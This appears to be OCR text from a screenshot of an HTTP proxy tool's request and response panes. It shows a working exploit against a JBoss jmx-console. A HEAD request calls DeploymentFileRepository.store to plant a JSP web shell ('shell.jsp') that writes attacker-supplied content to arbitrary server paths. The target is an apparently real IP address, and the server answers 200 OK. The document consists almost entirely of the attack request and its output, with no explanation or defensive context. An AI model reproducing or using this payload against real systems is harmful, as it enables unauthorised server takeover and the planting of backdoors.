 Go Cancel < > Target: http://116.213.76.41:8080 ?
Request
Raw Params Headers Hex
HEAD
/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin%3Aservice%3DDeploymentFileRepository&methodName=stor
e&argType=java.lang.String&arg0=upload5warn.war&argType=java.lang.String&&arg1=shell&argType=java.lang.String&arg2=.
jsp&argType=java.lang.String&arg3=%3c%25+if(request.getParameter(%22f%22)!%3dnull)(new+java.io.FileOutputStream(appl
ication.getRealPath(%22%2f%22)%2brequest.getParameter(%22f%22))).write(request.getParameter(%22t%22).getBytes())%3b+
%25%3e&argType=boolean&arg4=True HTTP/1.1
Host: 116.213.76.41:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP04 (build: SVNTag=JBPAPP_4_3_0_GA_CP04 date=200902200048)/JBossWeb-2.0
Set-Cookie: JSESSIONID=5A6FFC5E695B398EB715BFD144F35177; Path=/
Content-Type: text/html
Content-Length: 1384
Date: Fri, 05 Dec 2014 03:52:44 GMT
? < + > Type a search term 0 matches